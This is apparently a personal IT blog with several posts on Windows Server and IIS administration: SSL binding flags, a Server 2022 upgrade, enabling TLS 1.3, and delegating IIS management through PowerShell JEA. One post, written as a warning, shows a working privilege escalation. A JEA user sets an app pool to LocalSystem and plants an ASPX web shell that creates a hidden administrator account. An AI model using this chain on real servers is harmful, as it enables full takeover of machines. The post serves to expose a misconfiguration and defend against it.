There are currently no feeds available for new posts, but then again I don't have that many new posts anyways.

My blog contains only original content created by me, I don't copy other people's stuff and write about things that I come across in my daily work with IT.

New-WebBinding Problem with SSL Flags

Recently I tried to run the following code in PowerShell:

New-WebBinding -name Hahndorf -Protocol https -HostHeader www.hahndorf.eu -Port 443 -SslFlags 33

but got the following error:

New-WebBinding : Parameter 'SslFlags' value is out of range: 0-3.

In recent years, the IIS team gave us more options for a https bindings, but the WebAdministration cmdLets were not updated to reflect this.

What if we need to use a higher SslFlags value than 3?

We just need to set the SslFlags value by hand:

New-WebBinding -name Hahndorf -Protocol https -HostHeader www.hahndorf.eu -Port 443 -SslFlags 1

Set-WebConfigurationProperty -pspath 'MACHINE/WEBROOT/APPHOST' -filter "system.applicationHost/sites/site[@name='Hahndorf']/bindings/binding[@protocol='https' and @bindingInformation='*:443:www.hahndorf.eu']" -name "sslFlags" -value 33

You have to specify the name of the site and the binding you want to update.

Windows Server 2022 in-place upgrade issues

I did an in-place upgrade of my Windows Server 2016 to Server 2022, here are some issues I encountered.

Installation

I had major problems with the services at my data-center, that had nothing to do with Microsoft.

When installing the OS 1% progress took about 20min, the ISO was mounted into the VM in a very weird way.

In the end I copied all files from the ISO to a location on the VM and started setup.exe from there.

The whole process took about 50min for me. About 35min for the installation during which all the web sites were still running.

At some point the screen tells you it is about to reboot but doesn't wait for a confirmation.

In my case a ping didn't respond for about 3min, the web sites were down for about 7 minutes, and back up while the installation was still in progress.

Console logon and RDP worked again after about 16min. This will all depends on your hardware. This was all on a VM, bare metal would take much longer.

Desktop???

The first thing I noticed after logging on was a desktop with a Microsoft Edge icon on it. Previously I got just a PowerShell window which is enough for me on the server.

Yes, I still did install the Desktop Experience, not server core, but I had changed the shell to be PowerShell.exe rather than Explorer.exe before, so the upgrade removed that setting.

So much for "keeping your settings".

TLS 1.3

Client Certificates

I have a few web sites for which I use client certificates for authentication, none of those worked any more:

Hmmm can't reach this page

The connection was reset.

I am not sure what exactly does not work here, but I solved this by opening IIS Manager and selecting the https Site Bindings dialog.

Here I checked: Disable TLS 1.3 over TCP and the connection with client certificates works again, but of course only in TLS 1.2

I have to investigate this further.

TLS 1.3 on Windows Server after inplace Upgrade

I upgraded my Windows server from 2016 to 2022. One of the reasons was to get support for TLS 1.3

After the painless in-place upgrade process I tested my web sites and still didn't get any TLS 1.3 connections even though I knew it was possible and I tested it on a fresh install of Server 2022.

Previously I did some extensive changes to the TLS protocols and ciphers to disable TLS 1.0 and 1.1 among other things.

I used the tool IISCrypt rather than editing the registry directly. But it doesn't support Server 2022 with TLS 1.3 yet.

Most related settings are in the registry at:

HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\

on a fresh server all the sub-keys are empty, meaning some defaults are used. But on mine, I had many ciphers, hashes and protocols disabled.

Also the keys for TLS 1.3 were missing completely, so I added them:

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Protocols\TLS 1.3]

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Protocols\TLS 1.3\Client]

"DisabledByDefault"=dword:00000000

"Enabled"=dword:ffffffff

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Protocols\TLS 1.3\Server]

"DisabledByDefault"=dword:00000000

"Enabled"=dword:ffffffff

but I still did not get any 1.3 connections.

Next I removed all the sub-keys and values under SCHANNEL, but that didn't help either.

I found a key: Functions under

Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Cryptography\Configuration\Local\SSL\00010002

that lists all available cipher suites, but doesn't seem to reflect the order of them.

It turned out Microsoft only supports two cipher suites with TLS 1.3:

TLS_AES_256_GCM_SHA384

TLS_AES_128_GCM_SHA256

both of which I had disabled for some reason.

To see your cipther suites use:

Get-TlsCipherSuite | ft Name

I enabled them in IISCrypt and moved them to the top and after another reboot I finally had TLS 1.3 connections.

There is also a PowerShell cmdlet Enable-TlsCipherSuite which allows us to enable and sort cipher suites, I will use that next time.

I now get many of the following events (36874) in the System event log:

An TLS 1.2 connection request was received from a remote client application,

but none of the cipher suites supported by the client application are supported by the server.

The TLS connection request has failed.

so some client, most likely a minor search bot failed to connect, I don't think I can find out when cipher suites it supported.

It may actaully be myself by using sslyze.exe or ssllabs.com to check my sites, those tools will try all kind of cipher suites.

Too much administration via JEA and IIS

In the original version of my blog post: Manage IIS as a non admin user I suggested:

VisibleCmdlets = 'WebAdministration*'...this means that we allow the JEA user to use all cmdlets in the WebAdministration PowerShell module, after all we want him/her to administrate the whole of IIS.

But we need to be very careful with being so careless with permissions, consider the following:

After the user (named: joe) connects to the JEA-point like:

Enter-PSSession -ComputerName localhost -Credential Get-Credentials -ConfigurationName "JeaIISConfigName"

he can execute the following commands:

New-WebAppPool -Name JeaHackPool

New-WebSite -Name JeaHackSite -Port 85 -PhysicalPath "C:\Users\joe\wwwroot" -ApplicationPool JeaHackPool

Set-WebConfigurationProperty -pspath 'MACHINE/WEBROOT/APPHOST' -filter "system.applicationHost/applicationPools/add[@name='JeaHackPool']/processModel" -name "identityType" -value "LocalSystem"

Set-WebConfigurationProperty -pspath 'MACHINE/WEBROOT/APPHOST' -location 'JeaHackSite' -filter "system.webServer/security/authentication/anonymousAuthentication" -name "userName" -value ""

He created a new IIS application-pool and website and made sure the site runs under the local system account.

exit

back in the normal (non-JEA) PowerShell session, he can now:

New-Item -Type Directory -Path "C:\Users\joe\wwwroot"

New-Item -Type File -Path "C:\Users\peter\wwwroot\default.aspx"

and use the following as the content of the home page default.aspx

<%@ Page Language="C#" %> <script runat="server"> protected string output = ""; private void Run(string command) { var p1 = new System.Diagnostics.Process(); p1.StartInfo.UseShellExecute = false; p1.StartInfo.RedirectStandardOutput = true; p1.StartInfo.FileName = "C:\\Windows\\System32\\cmd.exe"; p1.StartInfo.Arguments = "/c " + command; p1.Start(); output += p1.StandardOutput.ReadToEnd(); } protected void Page_Load(object sender, EventArgs e) { Run("net user myadmin myPassOrd19 /ADD /EXPIRES:Never"); Run("net localgroup administrators myadmin /ADD"); Run("net user myadmin"); } </script> <%= output %>

Now he can open that new aspx page:

(Invoke-WebRequest -Uri "http://localhost:85").Content

the output should be something like this:

The command completed successfully. The command completed successfully. User name myadmin ... Local Group Memberships *Administrators *Users The command completed successfully.

now he can use the new user to start an elevated PowerShell admin session:

Start-Process -FilePath powershell.exe -Verb runas

and of course now he can do anything with your machine.

So the take away is: Never give any users full access to the WebAdministration module, just be very specific with your JEA capabilities, just allow specific tasks and don't allow anything that could potentially take over your computer.

This is not only true for IIS, but may also apply to other parts of the OS management.



Manage IIS as a non admin user

I always try to do as many things as possible as a normal user, but fully managing IIS was always restricted to administrators. Calling any Web-Administration APIs requires your user to be a member of the administrators group.

One workaround was to change the NTFS permissions on ApplicationHost.config file and edit it directly, but I wouldn't recommend this, especially not on a production server.

If you like to use the IIS GUI managment tools, you are still out of luck. But if you are happy to use PowerShell cmdlets to manage IIS, I will describe here how to do that as a non-administrator.

To pull off this trick we are gonna use JEA, or PowerShell Just Enough Administration, you need PowerShell 5.0 or higher which is available for all supported Windows versions (Server 2008 R2 and higher, but also Windows 7+).

If you don't know what JEA is, in a nutshell it uses PowerShell Remoting and a set of rules to allow normal users to perform actions that are normally limited to administrators. In the background, a virtual administrator account is executing those actions, but the rules define very precisely what these actions are.

We are going through all the steps needed to make this work. I assume a single local machine with Windows 10.

For all the setup work here, you need a PowerShell console started as an elevated administrator.

Installing IIS

For our purpose we need a basic IIS install, but we need the PowerShell IIS cmdlets. You can learn more about different ways for installing Windows features on the command line.

Enable-WindowsOptionalFeature -Online -FeatureName "IIS-WebServerRole"

Enable-WindowsOptionalFeature -Online -FeatureName "IIS-ManagementScriptingTools"

Enable Remoting

On server, PowerShell Remoting is usually enabled by default, on a workstation OS run:

Enable-PSRemoting Creating a Windows group and user

To test our setup, we are creating a new Windows group and a normal user who is a member of this group.

New-LocalGroup -Name "IIS-Webmasters"

$Password = Read-Host -AsSecureString -Prompt "Enter a password for the user"

New-LocalUser "iisManager" -Password $Password -FullName "IIS Manager" -Description "User to manage IIS"

Add-LocalGroupMember -Group "users" -Member "iisManager"

Add-LocalGroupMember -Group "IIS-Webmasters" -Member "iisManager"

Creating a PowerShell Module with rules

This part is the meat of this task. To define rules for JEA, we need to create a PowerShell module.

We create a PowerShell module and related files. The location has to be under a directory listed in $env:PsModulePath, and should also not be write-able to any normal users, otherwise they could change the rules.

Run the following commands:

$moduleName = "IISJea"

$groupName = "IIS-Webmasters"

$modulePath = Join-Path -Path $env:ProgramFiles -ChildPath "WindowsPowerShell\Modules\$moduleName"

$manifestFile = Join-Path -Path $modulePath -ChildPath "$moduleName.psd1"

$roleDir = Join-Path -Path $modulePath -ChildPath "RoleCapabilities"

$roleFile = "$roleDir\$($moduleName).psrc"

$SessionFile = Join-Path -Path $modulePath -ChildPath "$moduleName.pssc"

$cmdlets = 'WebAdministration*','Get-IISSite','Start-IISSite','Stop-IISSite','Get-IISAppPool','Get-ChildItem','Set-Location'

$aliases = "ls","cd"

$providers = 'WebAdministration','Variable'

New-Item -ItemType Directory -Path $modulePath

New-Item -ItemType Directory -Path $roleDir

New-Item -ItemType File -Path (Join-Path $modulePath -ChildPath "$moduleName.psm1")

New-ModuleManifest -Path "$manifestFile" -RootModule "$moduleName.psm1"

New-PSRoleCapabilityFile -VisibleCmdlets $cmdlets -VisibleAliases $aliases -VisibleProviders $providers -Path "$roleFile"

New-PSSessionConfigurationFile -SessionType RestrictedRemoteServer -RunAsVirtualAccount -RoleDefinitions @{"$groupName" = @{ RoleCapabilities ="$moduleName"}} -Path $SessionFile

Register-PSSessionConfiguration -Path $SessionFile -Name $moduleName -Force

We created all required configuration files and registered an JEA endpoint.

Testing

Now we can test our configuration, this should be done from a non-admin PowerShell session:

$cred = Get-Credential -Credential iisManager

Enter-PSSession -ComputerName localhost -Credential $cred -ConfigurationName IISJea

if everything works, a new prompt should appear and we can manage IIS:

[localhost]: PS> Get-ChildItem -Path iis:\sites

[localhost]: PS> Stop-WebSite -Name "Default Web Site"

[localhost]: PS> Add-WebConfigurationProperty -pspath 'MACHINE/WEBROOT/APPHOST/Default Web Site' -filter "system.webServer/defaultDocument/files" -name "." -value @{value='foo.html'}

but we can only manage IIS, nothing else, not even things we could normally do:

[localhost]: PS> cd C:

[localhost]: PS> Get-Process

all fail because the provider or the command is not allowed in this session.

Changing things

When we want to make changes to our configuration, we first need to unregister the JEA endpoint:

Unregister-PSSessionConfiguration IISJea

Now we can edit the configuration files, all related files are in:

C:\Program Files\WindowsPowerShell\Modules\IISJea

Edit IISJea.pssc to change who can use the endpoint, you need to change the RoleDefinitions.

Edit RoleCapabilities\IISJea.psrc to change what the user can do.

For example, what if your user should not only be able to restart ApplicationPools but the whole IIS service.

You need to edit the VisibleCmdlets value in IISJea.psrc, at the end of the line add:

, @{Name = "Restart-Service"; Parameters = @{Name="Name"; ValidateSet="WAS"},@{Name="Force"}}

Here we are telling JEA to allow the user to restart a service, but only one, in this case the Windows Process Activation Service which is

part of IIS and the one we want to restart. We also need to allow the -force parameter, because WAS has depending services

that need to restart as well. No other services can be changed by the user.

When done with editing, we need to register the endpoint again:

Register-PSSessionConfiguration -Name IISJea -Force -Path "$($env:ProgramFiles)\WindowsPowerShell\Modules\IISJea\IISJea.pssc"

For more details check the Microsoft documentation

Removing the whole thing

After the test you should clean up, we unregister the endpoint and delete all files:

Unregister-PSSessionConfiguration -Name IISJea

Get-ChildItem -Path "$($env:ProgramFiles)\WindowsPowerShell\Modules\" -Filter "IISJea" -Recurse | Remove-Item -Force -Recurse

Be very, very careful!

As mentioned in the warning above, using $cmdlets = 'WebAdministration\*' is very dangerous, as it allows an experienced

user to completely take over your machine. So never use it.

Instead determine what exactly it is your non-admin user has to do with IIS. Ideally only grant access to Read-only (Get-*) cmdlets.

Set-WebConfigurationProperty is very dangerous because it allows users to change any settings and therefor use the same hack

described in Too much administration via JEA and IIS.

If you really need to allow changes, be very specific about what a user can do: like this:

$cmdlets += @{

Name="Set-WebConfigurationProperty";

Parameters = @{Name='pspath'; ValidatePattern="MACHINE\/WEBROOT\/APPHOST\/MySite"},

@{Name='filter'; ValidatePattern="system.webServer\/urlCompression"},

@{Name='Name'; ValidatePattern="doStaticCompression"},

@{Name='Value'; ValidatePattern="True|False"},

}

older posts